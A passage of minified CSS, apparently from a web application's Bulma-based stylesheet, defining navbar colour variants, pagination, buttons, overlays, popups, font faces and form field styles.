.navbar-link{background-color:#118fe4;color:#fff}.navbar.is-info .navbar-dropdown a.navbar-item.is-active{background-color:#209cee;color:#fff}}.navbar.is-success{background-color:#80b5bc;color:#fff}.navbar.is-success .navbar-brand>.navbar-item,.navbar.is-success .navbar-brand .navbar-link{color:#fff}.navbar.is-success .navbar-brand>a.navbar-item:hover,.navbar.is-success .navbar-brand>a.navbar-item.is-active,.navbar.is-success .navbar-brand .navbar-link:hover,.navbar.is-success .navbar-brand .navbar-link.is-active{background-color:#6fabb3;color:#fff}.navbar.is-success .navbar-brand .navbar-link::after{border-color:#fff}.navbar.is-success .navbar-burger{color:#fff}@media screen and (min-width: 1008px){.navbar.is-success .navbar-start>.navbar-item,.navbar.is-success .navbar-start .navbar-link,.navbar.is-success .navbar-end>.navbar-item,.navbar.is-success .navbar-end .navbar-link{color:#fff}.navbar.is-success .navbar-start>a.navbar-item:hover,.navbar.is-success .navbar-start>a.navbar-item.is-active,.navbar.is-success .navbar-start .navbar-link:hover,.navbar.is-success .navbar-start .navbar-link.is-active,.navbar.is-success .navbar-end>a.navbar-item:hover,.navbar.is-success .navbar-end>a.navbar-item.is-active,.navbar.is-success .navbar-end .navbar-link:hover,.navbar.is-success .navbar-end .navbar-link.is-active{background-color:#6fabb3;color:#fff}.navbar.is-success .navbar-start .navbar-link::after,.navbar.is-success .navbar-end .navbar-link::after{border-color:#fff}.navbar.is-success .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-success .navbar-item.has-dropdown.is-active .navbar-link{background-color:#6fabb3;color:#fff}.navbar.is-success .navbar-dropdown a.navbar-item.is-active{background-color:#80b5bc;color:#fff}}.navbar.is-warning{background-color:#ffdd57;color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-brand>.navbar-item,.navbar.is-warning .navbar-brand .navbar-link{color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-brand>a.navbar-item:hover,.navbar.is-warning .navbar-brand>a.navbar-item.is-active,.navbar.is-warning .navbar-brand .navbar-link:hover,.navbar.is-warning .navbar-brand .navbar-link.is-active{background-color:#ffd83d;color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-brand .navbar-link::after{border-color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-burger{color:rgba(0,0,0,0.7)}@media screen and (min-width: 1008px){.navbar.is-warning .navbar-start>.navbar-item,.navbar.is-warning .navbar-start .navbar-link,.navbar.is-warning .navbar-end>.navbar-item,.navbar.is-warning .navbar-end .navbar-link{color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-start>a.navbar-item:hover,.navbar.is-warning .navbar-start>a.navbar-item.is-active,.navbar.is-warning .navbar-start .navbar-link:hover,.navbar.is-warning .navbar-start .navbar-link.is-active,.navbar.is-warning .navbar-end>a.navbar-item:hover,.navbar.is-warning .navbar-end>a.navbar-item.is-active,.navbar.is-warning .navbar-end .navbar-link:hover,.navbar.is-warning .navbar-end .navbar-link.is-active{background-color:#ffd83d;color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-start .navbar-link::after,.navbar.is-warning .navbar-end .navbar-link::after{border-color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-warning .navbar-item.has-dropdown.is-active .navbar-link{background-color:#ffd83d;color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-dropdown a.navbar-item.is-active{background-color:#ffdd57;color:rgba(0,0,0,0.7)}}.navbar.is-danger{background-color:#ef8374;color:#fff}.navbar.is-danger .navbar-brand>.navbar-item,.navbar.is-danger .navbar-brand .navbar-link{color:#fff}.navbar.is-danger .navbar-brand>a.navbar-item:hover,.navbar.is-danger .navbar-brand>a.navbar-item.is-active,.navbar.is-danger .navbar-brand .navbar-link:hover,.navbar.is-danger .navbar-brand .navbar-link.is-active{background-color:#ec6f5d;color:#fff}.navbar.is-danger .navbar-brand .navbar-link::after{border-color:#fff}.navbar.is-danger .navbar-burger{color:#fff}@media screen and (min-width: 1008px){.navbar.is-danger .navbar-start>.navbar-item,.navbar.is-danger .navbar-start .navbar-link,.navbar.is-danger .navbar-end>.navbar-item,.navbar.is-danger .navbar-end .navbar-link{color:#fff}.navbar.is-danger .navbar-start>a.navbar-item:hover,.navbar.is-danger .navbar-start>a.navbar-item.is-active,.navbar.is-danger .navbar-start .navbar-link:hover,.navbar.is-danger .navbar-start .navbar-link.is-active,.navbar.is-danger .navbar-end>a.navbar-item:hover,.navbar.is-danger .navbar-end>a.navbar-item.is-active,.navbar.is-danger .navbar-end .navbar-link:hover,.navbar.is-danger .navbar-end .navbar-link.is-active{background-color:#ec6f5d;color:#fff}.navbar.is-danger .navbar-start .navbar-link::after,.navbar.is-danger .navbar-end .navbar-link::after{border-color:#fff}.navbar.is-danger .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-danger .navbar-item.has-dropdown.is-active .navbar-link{background-color:#ec6f5d;color:#fff}.navbar.is-danger .navbar-dropdown a.navbar-item.is-active{background-color:#ef8374;color:#fff}}.navbar>.container{align-items:stretch;display:flex;min-height:76px;width:100%}.navbar.has-shadow{box-shadow:0 2px 0 0 #f5f5f5}.navbar.is-fixed-bottom,.navbar.is-fixed-top{left:0;position:fixed;right:0;z-index:30}.navbar.is-fixed-bottom{bottom:0}.navbar.is-fixed-bottom.has-shadow{box-shadow:0 -2px 0 0 #f5f5f5}.navbar.is-fixed-top{top:0}html.has-navbar-fixed-top,body.has-navbar-fixed-top{padding-top:76px}html.has-navbar-fixed-bottom,body.has-navbar-fixed-bottom{padding-bottom:76px}.navbar-brand,.navbar-tabs{align-items:stretch;display:flex;flex-shrink:0;min-height:76px}.navbar-brand a.navbar-item:hover{background-color:transparent}.navbar-tabs{-webkit-overflow-scrolling:touch;max-width:100vw;overflow-x:auto;overflow-y:hidden}.navbar-burger{color:#6E7F89;cursor:pointer;display:block;height:76px;position:relative;width:76px;margin-left:auto}.navbar-burger span{background-color:currentColor;display:block;height:1px;left:calc(50% - 8px);position:absolute;transform-origin:center;transition-duration:86ms;transition-property:background-color, opacity, transform;transition-timing-function:ease-out;width:16px}.navbar-burger span:nth-child(1){top:calc(50% - 6px)}.navbar-burger span:nth-child(2){top:calc(50% - 1px)}.navbar-burger span:nth-child(3){top:calc(50% + 4px)}.navbar-burger:hover{background-color:rgba(0,0,0,0.05)}.navbar-burger.is-active span:nth-child(1){transform:translateY(5px) rotate(45deg)}.navbar-burger.is-active span:nth-child(2){opacity:0}.navbar-burger.is-active span:nth-child(3){transform:translateY(-5px) rotate(-45deg)}.navbar-menu{display:none}.navbar-item,.navbar-link{color:#6E7F89;display:block;line-height:1.5;padding:0.5rem 0.75rem;position:relative}.navbar-item .icon:only-child,.navbar-link .icon:only-child{margin-left:-0.25rem;margin-right:-0.25rem}a.navbar-item,.navbar-link{cursor:pointer}a.navbar-item:hover,a.navbar-item.is-active,.navbar-link:hover,.navbar-link.is-active{background-color:#fafafa;color:#6E7F89}.navbar-item{display:block;flex-grow:0;flex-shrink:0}.navbar-item img{max-height:40px}.navbar-item.has-dropdown{padding:0}.navbar-item.is-expanded{flex-grow:1;flex-shrink:1}.navbar-item.is-tab{border-bottom:1px solid transparent;min-height:76px;padding-bottom:calc(0.5rem - 1px)}.navbar-item.is-tab:hover{background-color:rgba(0,0,0,0);border-bottom-color:#434E55}.navbar-item.is-tab.is-active{background-color:rgba(0,0,0,0);border-bottom-color:#434E55;border-bottom-style:solid;border-bottom-width:3px;color:#434E55;padding-bottom:calc(0.5rem - 3px)}.navbar-content{flex-grow:1;flex-shrink:1}.navbar-link:not(.is-arrowless){padding-right:2.5em}.navbar-link:not(.is-arrowless)::after{border-color:#434E55;margin-top:-0.375em;right:1.125em}.navbar-dropdown{font-size:0.875rem;padding-bottom:0.5rem;padding-top:0.5rem}.navbar-dropdown .navbar-item{padding-left:1.5rem;padding-right:1.5rem}.navbar-divider{background-color:#f5f5f5;border:none;display:none;height:2px;margin:0.5rem 0}@media screen and (max-width: 1007px){.navbar>.container{display:block}.navbar-brand .navbar-item,.navbar-tabs .navbar-item{align-items:center;display:flex}.navbar-link::after{display:none}.navbar-menu{background-color:rgba(0,0,0,0);box-shadow:0 8px 16px rgba(10,10,10,0.1);padding:0.5rem 0}.navbar-menu.is-active{display:block}.navbar.is-fixed-bottom-touch,.navbar.is-fixed-top-touch{left:0;position:fixed;right:0;z-index:30}.navbar.is-fixed-bottom-touch{bottom:0}.navbar.is-fixed-bottom-touch.has-shadow{box-shadow:0 -2px 3px rgba(10,10,10,0.1)}.navbar.is-fixed-top-touch{top:0}.navbar.is-fixed-top .navbar-menu,.navbar.is-fixed-top-touch .navbar-menu{-webkit-overflow-scrolling:touch;max-height:calc(100vh - 76px);overflow:auto}html.has-navbar-fixed-top-touch,body.has-navbar-fixed-top-touch{padding-top:76px}html.has-navbar-fixed-bottom-touch,body.has-navbar-fixed-bottom-touch{padding-bottom:76px}}@media screen and (min-width: 1008px){.navbar,.navbar-menu,.navbar-start,.navbar-end{align-items:stretch;display:flex}.navbar{min-height:76px}.navbar.is-spaced{padding:0px 2rem}.navbar.is-spaced .navbar-start,.navbar.is-spaced .navbar-end{align-items:center}.navbar.is-spaced a.navbar-item,.navbar.is-spaced .navbar-link{border-radius:10px}.navbar.is-transparent a.navbar-item:hover,.navbar.is-transparent a.navbar-item.is-active,.navbar.is-transparent .navbar-link:hover,.navbar.is-transparent .navbar-link.is-active{background-color:transparent !important}.navbar.is-transparent .navbar-item.has-dropdown.is-active .navbar-link,.navbar.is-transparent .navbar-item.has-dropdown.is-hoverable:hover .navbar-link{background-color:transparent !important}.navbar.is-transparent .navbar-dropdown a.navbar-item:hover{background-color:#f5f5f5;color:#6E7F89}.navbar.is-transparent .navbar-dropdown a.navbar-item.is-active{background-color:#f5f5f5;color:#434E55}.navbar-burger{display:none}.navbar-item,.navbar-link{align-items:center;display:flex}.navbar-item{display:flex}.navbar-item.has-dropdown{align-items:stretch}.navbar-item.has-dropdown-up .navbar-link::after{transform:rotate(135deg) translate(0.25em, -0.25em)}.navbar-item.has-dropdown-up .navbar-dropdown{border-bottom:2px solid #dbdbdb;border-radius:6px 6px 0 0;border-top:none;bottom:100%;box-shadow:0 -8px 8px rgba(10,10,10,0.1);top:auto}.navbar-item.is-active .navbar-dropdown,.navbar-item.is-hoverable:hover .navbar-dropdown{display:block}.navbar.is-spaced .navbar-item.is-active .navbar-dropdown,.navbar-item.is-active .navbar-dropdown.is-boxed,.navbar.is-spaced .navbar-item.is-hoverable:hover .navbar-dropdown,.navbar-item.is-hoverable:hover .navbar-dropdown.is-boxed{opacity:1;pointer-events:auto;transform:translateY(0)}.navbar-menu{flex-grow:1;flex-shrink:0}.navbar-start{justify-content:flex-start;margin-right:auto}.navbar-end{justify-content:flex-end;margin-left:auto}.navbar-dropdown{background-color:#fff;border-bottom-left-radius:6px;border-bottom-right-radius:6px;border-top:2px solid #dbdbdb;box-shadow:0 8px 8px rgba(10,10,10,0.1);display:none;font-size:0.875rem;left:0;min-width:100%;position:absolute;top:100%;z-index:20}.navbar-dropdown .navbar-item{padding:0.375rem 1rem;white-space:nowrap}.navbar-dropdown a.navbar-item{padding-right:3rem}.navbar-dropdown a.navbar-item:hover{background-color:#f5f5f5;color:#6E7F89}.navbar-dropdown a.navbar-item.is-active{background-color:#f5f5f5;color:#434E55}.navbar.is-spaced .navbar-dropdown,.navbar-dropdown.is-boxed{border-radius:6px;border-top:none;box-shadow:0 8px 8px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);display:block;opacity:0;pointer-events:none;top:calc(100% + (-4px));transform:translateY(-5px);transition-duration:86ms;transition-property:opacity, transform}.navbar-dropdown.is-right{left:auto;right:0}.navbar-divider{display:block}.navbar>.container .navbar-brand,.container>.navbar .navbar-brand{margin-left:-.75rem}.navbar>.container .navbar-menu,.container>.navbar .navbar-menu{margin-right:-.75rem}.navbar.is-fixed-bottom-desktop,.navbar.is-fixed-top-desktop{left:0;position:fixed;right:0;z-index:30}.navbar.is-fixed-bottom-desktop{bottom:0}.navbar.is-fixed-bottom-desktop.has-shadow{box-shadow:0 -2px 3px rgba(10,10,10,0.1)}.navbar.is-fixed-top-desktop{top:0}html.has-navbar-fixed-top-desktop,body.has-navbar-fixed-top-desktop{padding-top:76px}html.has-navbar-fixed-bottom-desktop,body.has-navbar-fixed-bottom-desktop{padding-bottom:76px}html.has-spaced-navbar-fixed-top,body.has-spaced-navbar-fixed-top{padding-top:76px}html.has-spaced-navbar-fixed-bottom,body.has-spaced-navbar-fixed-bottom{padding-bottom:76px}a.navbar-item.is-active,.navbar-link.is-active{color:#0a0a0a}a.navbar-item.is-active:not(:hover),.navbar-link.is-active:not(:hover){background-color:rgba(0,0,0,0)}.navbar-item.has-dropdown:hover .navbar-link,.navbar-item.has-dropdown.is-active .navbar-link{background-color:#fafafa}}.hero.is-fullheight-with-navbar{min-height:calc(100vh - 76px)}.pagination{font-size:1rem;margin:-.25rem}.pagination.is-small{font-size:.75rem}.pagination.is-medium{font-size:1.25rem}.pagination.is-large{font-size:1.5rem}.pagination.is-rounded .pagination-previous,.pagination.is-rounded .pagination-next{padding-left:1em;padding-right:1em;border-radius:290486px}.pagination.is-rounded .pagination-link{border-radius:290486px}.pagination,.pagination-list{align-items:center;display:flex;justify-content:center;text-align:center}.pagination-previous,.pagination-next,.pagination-link,.pagination-ellipsis{font-size:1em;padding-left:0.5em;padding-right:0.5em;justify-content:center;margin:0.25rem;text-align:center}.pagination-previous,.pagination-next,.pagination-link{border-color:#dbdbdb;color:#434E55;min-width:2.25em}.pagination-previous:hover,.pagination-next:hover,.pagination-link:hover{border-color:#434E55;color:#434E55}.pagination-previous:focus,.pagination-next:focus,.pagination-link:focus{border-color:#3273dc}.pagination-previous:active,.pagination-next:active,.pagination-link:active{box-shadow:inset 0 1px 2px rgba(10,10,10,0.2)}.pagination-previous[disabled],.pagination-next[disabled],.pagination-link[disabled]{background-color:#dbdbdb;border-color:#dbdbdb;box-shadow:none;color:#dedede;opacity:0.5}.pagination-previous,.pagination-next{padding-left:0.75em;padding-right:0.75em;white-space:nowrap}.pagination-link.is-current{background-color:#434E55;border-color:#434E55;color:#fff}.pagination-ellipsis{color:#b5b5b5;pointer-events:none}.pagination-list{flex-wrap:wrap}@media screen and (max-width: 1007px){.pagination{flex-wrap:wrap}.pagination-previous,.pagination-next{flex-grow:1;flex-shrink:1}.pagination-list li{flex-grow:1;flex-shrink:1}}@media screen and (min-width: 1008px), print{.pagination-list{flex-grow:1;flex-shrink:1;justify-content:flex-start;order:1}.pagination-previous{order:2}.pagination-next{order:3}.pagination{justify-content:space-between}.pagination.is-centered .pagination-previous{order:1}.pagination.is-centered .pagination-list{justify-content:center;order:2}.pagination.is-centered .pagination-next{order:3}.pagination.is-right .pagination-previous{order:1}.pagination.is-right .pagination-next{order:2}.pagination.is-right .pagination-list{justify-content:flex-end;order:3}}@keyframes show-mobile-search{from{width:0}to{width:120px}}.icon__container{display:inline-block;position:relative;cursor:pointer}.icon__container:hover .icon__tooltip{opacity:1;bottom:calc(100% + 5px)}.icon{shape-rendering:geometricPrecision}.icon__tooltip{background-color:#adadad;border-radius:3px;bottom:calc(100% + 15px);color:#fff;display:inline-block;left:50%;margin-left:-50%;opacity:0;text-align:center;transition:all .3s ease;padding:5px;position:absolute;width:100px}.icon__tooltip:before{border-top:solid #adadad 5px;border-bottom:solid transparent 5px;border-left:solid transparent 5px;border-right:solid transparent 5px;content:"";height:0;margin-left:-9px;position:absolute;top:100%;width:0}.heavy-logo{font-weight:800;margin-right:2px}.load-wrap{position:relative}.load-wrap .loader-container{position:absolute;top:0;left:0;right:0;bottom:0;background-color:white;z-index:50;display:flex;align-items:center;justify-content:center}.visually-hidden{position:absolute;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;overflow:hidden}#app,#app-ssr{background-color:#EAECF2}#app.app--hidden,#app-ssr.app--hidden{display:none}#app .main-panel,#app-ssr .main-panel{min-height:100vh}#app .main-panel .navbar,#app-ssr .main-panel .navbar{position:sticky;top:0}.consent-popup{box-shadow:0 2px 10px 0 rgba(0,0,0,0.2);position:fixed;background:white;z-index:1000;color:#171717;line-height:27px;padding:15px 15px 0 25px}.consent-popup .button{position:absolute;bottom:20px;left:30px}.consent-popup .consent-error{position:absolute;bottom:30px;left:95px}@media screen and (min-width: 1008px){.consent-popup{top:calc(100vh / 2 - 165px);left:calc(100vw / 2 - 305px);width:610px;height:330px}}@media screen and (max-width: 1007px){.consent-popup{top:46px;left:0;width:100%;height:calc(100% - 46px)}.consent-popup .consent-error{bottom:15px;padding-right:10px}}.svg-container{display:none}#hubspot-messages-iframe-container.hide{display:none !important}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:local("Montserrat Regular"),local("Montserrat-Regular"),url("/fonts/montserrat-v15-latin-regular.woff2") format("woff2"),url("/fonts/montserrat-v15-latin-regular.woff") format("woff")}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:local("Montserrat Italic"),local("Montserrat-Italic"),url("/fonts/montserrat-v15-latin-italic.woff2") format("woff2"),url("/fonts/montserrat-v15-latin-italic.woff") format("woff")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;font-display:swap;src:local("Montserrat Medium"),local("Montserrat-Medium"),url("/fonts/montserrat-v15-latin-500.woff2") format("woff2"),url("/fonts/montserrat-v15-latin-500.woff") format("woff")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:local("Montserrat SemiBold"),local("Montserrat-SemiBold"),url("/fonts/montserrat-v15-latin-600.woff2") format("woff2"),url("/fonts/montserrat-v15-latin-600.woff") format("woff")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:local("Montserrat Bold"),local("Montserrat-Bold"),url("/fonts/montserrat-v15-latin-700.woff2") format("woff2")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:800;font-display:swap;src:local("Montserrat ExtraBold"),local("Montserrat-ExtraBold"),url("/fonts/montserrat-v15-latin-800.woff2") format("woff2"),url("/fonts/montserrat-v15-latin-800.woff") format("woff")}@font-face{font-family:'Inconsolata';font-style:normal;font-weight:400;font-display:swap;src:local("Inconsolata Regular"),local("Inconsolata-Regular"),url("/fonts/inconsolata-v17-latin-regular.woff2") format("woff2"),url("/fonts/inconsolata-v17-latin-regular.woff") format("woff")}@keyframes pulse{0%{box-shadow:0px 0px 0px}75%{box-shadow:0px 0px 0px}100%{box-shadow:0px 0px 20px}}@keyframes rocket-1{0%{transform:translateY(0)}100%{transform:translateY(-200%)}}@keyframes rocket-2{0%{transform:translateY(200%)}100%{transform:translateY(0%)}}.is-full-panel-overlay{bottom:0;left:0;position:absolute;right:0;top:0;background:rgba(37,65,84,0.6);top:var(--header-height);z-index:3000;position:fixed}.is-full-screen-overlay{bottom:0;left:0;position:absolute;right:0;top:0;background:rgba(37,65,84,0.6);z-index:3000}.overlay{position:fixed;top:0;bottom:0;left:0;right:0;z-index:2000;background:rgba(222,222,222,0.75);display:flex;justify-content:center;align-items:center;opacity:0;transition:opacity 0.2s ease-in;pointer-events:none}.overlay.is-open{opacity:1;pointer-events:auto}.overlay--visible{opacity:1;pointer-events:auto}.overlay__content{box-shadow:0 1px 6px 0 rgba(0,0,0,0.2);background-color:white;position:relative}@media screen and (min-width: 1008px){.overlay__content{width:500px;padding:44px 102px;background-image:url(/images/sparkle.svg);background-position:180px 20px;background-size:745px 347px}}@media screen and (max-width: 1007px){.overlay__content{width:100%;height:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:0 20px}}.overlay__content p{line-height:18px}.overlay__content div{margin:10px 0}@media screen and (max-width: 1007px){.overlay__content div{width:100%}}.overlay__buttons{align-items:flex-start;display:flex;flex-direction:column;margin-top:28px;margin-bottom:21px;width:100%}.overlay__buttons .button{margin:5px 0}.overlay__close .icon{position:absolute;fill:#6E7F89;right:16px;cursor:pointer;width:32px;height:32px}@media screen and (max-width: 1007px){.overlay__close .icon{top:80px}}@media screen and (min-width: 1008px){.overlay__close .icon{top:16px}}.popup-container{position:relative;height:100%}.popup{position:absolute;left:50%;top:50%;width:440px;padding:18px;margin:auto 0;background:white;box-shadow:2px 2px 4px 0 rgba(0,0,0,0.3)}@media screen and (min-width: 1008px){.popup{transform:translate(-50%, -50%)}}@media screen and (max-width: 1007px){.popup{width:auto;left:10px;right:10px;margin:auto 10px;top:var(--header-height)}}.popup p{line-height:16px;margin-bottom:16px}.popup__codi .icon{width:40px;height:40px;margin-bottom:12px}.popup__close{cursor:pointer;position:absolute;top:6px;right:6px}.popup__close .icon{width:28px;height:28px;fill:#6E7F89}.loader-wrapper{position:relative;padding:0;margin:0;width:100%;z-index:800;background:white;display:flex;flex-direction:column;justify-content:center;align-items:center}@media screen and (min-width: 1008px){.loader-wrapper{height:calc(100vh - 76px - 10px)}}@media screen and (max-width: 1007px){.loader-wrapper{height:calc(100vh - 46px - 10px)}}.loader-wrapper.loader-wrapper--fullscreen{position:fixed;height:100vh;top:0;left:0}.loader-1{margin:auto;background-position:left;background-repeat:no-repeat;height:100px;width:100px;animation:spinAround 2s linear infinite}.button{background:#ef8374;display:inline-flex;justify-content:center;align-items:center;transition:background 400ms ease-in-out;padding:6px;border:none;border-radius:2px;height:30px;text-transform:uppercase;text-align:center;font-size:11px;font-weight:600;letter-spacing:0.5px;color:white;position:relative}.button:hover{background:#ff9f95 !important;color:white !important;cursor:pointer}.button:focus{outline:none}.button[disabled]{cursor:default;opacity:0.3}.button img{margin-left:20px;vertical-align:top}.button .icon{margin-bottom:2px;width:18px;height:18px}.button--large{height:50px;width:270px}.button--large .icon{width:22px;height:22px}.button--medium{height:35px;width:150px}.button--small{height:35px;width:108px}.button__icon{fill:white;vertical-align:middle;margin-right:12px}.button__icon--light{fill:#ef8374}.button__icon--twitter{fill:#fff}.button--light{background:#ffdedb;color:#ef8374}.button--light:hover{background:#ffdedb !important;color:#ef8374 !important}.button--inverted{background:white;color:#ef8374;border:solid 1px #ef8374}.button--inverted:hover{background:#ffdedb !important;color:#ef8374 !important}.button--green{background:#7eb5bd;color:white}.button--green:hover{background:#7eb5bd !important;color:white !important}.button--grey{background:#adadad;color:white}.button--grey:hover{background:#adadad !important;color:white !important}.button--loading{color:transparent !important;pointer-events:none;position:relative;text-indent:-9999px}.button--loading:after{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;left:calc(50% - (1em / 2));top:calc(50% - (1em / 2))}.button--loading img{display:none}.button--loading-white:after{border-color:#fff}.conversation-multi-button{display:block;border:1px solide #6E7F89;background:#e6edf2;color:#6E7F89;font-weight:500;font-size:11px;line-height:1;border-radius:10px;padding:12px 10px;margin:7px;margin-left:auto}.conversation-multi-button:hover{background:white !important;color:#6E7F89;cursor:pointer}.conversation-multi-button--selected{background:#6E7F89;color:white}.conversation-multi-button--selected:hover{background:#98BAC8 !important}.recommendations-btn{margin-top:-18px;margin-bottom:14px}.button--skeleton{background-color:#ddd;border-radius:5px}.button--public{border-radius:4px}.button--github{background-color:#24292e !important}.button--github:hover{background-color:#444d56 !important}.button--lowercase{text-transform:lowercase;font-size:14px}.button--disabled{background-color:white;color:#adadad;border:solid 1px #adadad}.button--disabled:hover{background:white !important;color:#adadad !important;cursor:pointer !important}.button--stackoverflow{background-color:#fff !important;color:#171717 !important;box-shadow:0 0 0 1px #bcbbbb}.button--stackoverflow:hover{background-color:#fff !important;color:#171717 !important;box-shadow:0 0 0 1px #171717}.button--twitter{background-color:#1da1f2 !important;color:#fff !important}.button--twitter:hover{background-color:#4db5f5 !important;color:#fff !important}.button--connect{height:auto;padding:6px 12px}.remove-text-field-btn{fill:white;background:#ef8374;border-radius:10px;cursor:pointer}@media screen and (max-width: 1007px){.remove-text-field-btn{margin-left:8px;min-width:18px}}@media screen and (min-width: 1008px){.remove-text-field-btn{position:absolute;right:-32px;top:6px;margin-right:5px;margin-top:6px}}.button--inline{margin-right:10px}.button--ellipsis{display:block;overflow-x:hidden;text-overflow:ellipsis;white-space:nowrap}.button--auth .button__icon{margin-bottom:0}.dropdown-menu{width:270px;padding-top:0;letter-spacing:0.1em}.dropdown__logo{width:40px;height:40px}.dropdown-content{border-radius:0 0 2px 2px;padding-top:0;box-shadow:none}.dropdown-content a.dropdown-item{height:50px;align-items:center;display:flex}.wh-form__layout{max-width:700px;margin:0 auto}.wh-form fieldset{border:none;margin-top:30px}.wh-form fieldset:first-child{margin-top:0}.wh-form .field{margin-bottom:0.75rem}.wh-form .help{font-size:12px;line-height:18px}.wh-form .field__error{display:inline;color:#c4000f}.wh-form>.field:first-child{margin-top:-18px}.wh-form .field--errored .input,.wh-form .field--errored .textarea{background-color:#ffe9e7}.wh-form .field:focus-within.field--errored .input,.wh-form .field:focus-within.field--errored .textarea{background:none}.wh-form .field:focus-within .field__error{display:none}.wh-form .select{height:44px;width:100%;line-height:44px}.wh-form .select select{border:solid 2px #ffe9e7;border-radius:0;box-shadow:none;font-size:14px;background:white;height:44px;width:100%;padding-left:13px}.wh-form .select select:focus,.wh-form .select select:focus-within{border-color:#ef8374}.wh-form .select select:focus .input__suggestions,.wh-form .select select:focus-within .input__suggestions{border-color:#ef8374}.wh-form .text-field-control{border:solid 2px #ffe9e7;border-radius:0;box-shadow:none;font-size:14px;background:white}.wh-form .text-field-control:focus,.wh-form .text-field-control:focus-within{border-color:#ef8374}.wh-form .text-field-control:focus .input__suggestions,.wh-form .text-field-control:focus-within .input__suggestions{border-color:#ef8374}.wh-form .input,.wh-form .textarea{padding:13px;border-radius:0;box-shadow:none;font-size:14px;outline:none;border:none}.wh-form .input{height:44px}.wh-form .textarea{line-height:24px}.wh-form .label{font-size:16px;line-height:18px;color:#6E7F89;font-weight:600;margin-bottom:10px;margin-top:30px}.wh-form .help--markdown{min-height:24px;font-size:12px}.wh-form .input__suggestions{margin:0 13px 13px 13px;padding-top:9px;border-top:2px solid #ffe9e7;font-size:12px}.wh-form .label__markdown-menu{display:flex;justify-content:stretch}.wh-form .label__markdown-left{flex:1}.wh-form .label__markdown-right{text-align:right;font-weight:400}.wh-form .label__markdown-right a{font-weight:600}.wh-form .multiple-buttons .button{margin:4px}.wh-form .help--medium{font-size:1em}.wh-form .buttons{margin-top:8px}@media screen and (max-width: 1007px){.wh-form .buttons{display:none}}.wh-form .help--medium{font-size:1em}.wh-form button{border-radius:0}.field--loading .text-field-control:after{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;right:15px;top:15px}.wh-form--left{margin:0px}.wh-form--compact{max-width:400px}.main-container{width:100%}.wh-container{background:white}.checkbox input[type=checkbox]{display:none}.checkbox input[type=checkbox]:checked+label .checkbox__box{background-repeat:no-repeat;background-position:2px 3px;background-image:url("[data-uri]")}.checkbox label{cursor:pointer}.checkbox label .checkbox__box{width:20px;height:20px;display:inline-block;vertical-align:middle;margin-right:5px;cursor:pointer;border:2px solid #7eb5bd}.radios{display:inline-block}.radios input[type=radio]{visibility:hidden}.radios input[type=radio]:checked+.circle{background-color:#7eb5bd}.radios .circle{width:20px;height:20px;display:inline-block;vertical-align:middle;margin-right:5px;cursor:pointer;border:none;border-radius:10px;background-color:#dedede;transition:background-color 0.3s linear}.checkbox--disabled{opacity:0.4}.wh-formx__layout{margin:0 auto}@media screen and (max-width: 1007px){.wh-formx__layout{max-width:815px}}.wh-formx-page-container{margin:auto;max-width:815px;min-width:250px}.wh-formx p{color:#6E7F89;line-height:1.5em}.wh-formx fieldset{border:none;margin-top:10px}.wh-formx fieldset:first-of-type{margin-top:0}.wh-formx .field{margin-bottom:0.75rem;color:#6E7F89}@media screen and (max-width: 1007px){.wh-formx .field{margin-bottom:0}}.wh-formx .field:last-of-type{margin-bottom:0}.wh-formx .field label{text-align:start}.wh-formx .help{font-size:12px;line-height:18px}.wh-formx .field__error{font-weight:500;line-height:1.6em}.wh-formx .field--invalid{color:#c4000f !important}.wh-formx .field--errored .input,.wh-formx .field--errored .textarea,.wh-formx .field--errored .select>select,.wh-formx .field--errored .text-field-control,.wh-formx .field--errored .quill{color:#c4000f;border-color:#c4000f}.wh-formx .field:focus-within.field--errored .input,.wh-formx .field:focus-within.field--errored .textarea{background:none}.wh-formx .select{border-radius:0;box-shadow:none;font-size:14px;background:white;height:44px;width:100%;line-height:44px}.wh-formx .select input,.wh-formx .select textarea,.wh-formx .select select{color:#6E7F89;border:solid 1px #6E7F89}.wh-formx .select input:focus,.wh-formx .select input:focus-within,.wh-formx .select input:hover,.wh-formx .select textarea:focus,.wh-formx .select textarea:focus-within,.wh-formx .select textarea:hover,.wh-formx .select select:focus,.wh-formx .select select:focus-within,.wh-formx .select select:hover{border-width:2px;padding:11px}.wh-formx .select select{border-radius:0;height:44px;width:100%;padding:12px}.wh-formx .select:after{border-color:#6E7F89 !important}.wh-formx .text-field-control{border-radius:0;box-shadow:none;font-size:14px;background:white}.wh-formx .text-field-control input,.wh-formx .text-field-control textarea,.wh-formx .text-field-control select{color:#6E7F89;border:solid 1px #6E7F89}.wh-formx .text-field-control input:focus,.wh-formx .text-field-control input:focus-within,.wh-formx .text-field-control input:hover,.wh-formx .text-field-control textarea:focus,.wh-formx .text-field-control textarea:focus-within,.wh-formx .text-field-control textarea:hover,.wh-formx .text-field-control select:focus,.wh-formx .text-field-control select:focus-within,.wh-formx .text-field-control select:hover{border-width:2px;padding:11px}.wh-formx .text-field-control:focus-within .input__suggestions{border-width:2px;padding:11px;padding:1px 0 0 0}.wh-formx .text-field-control 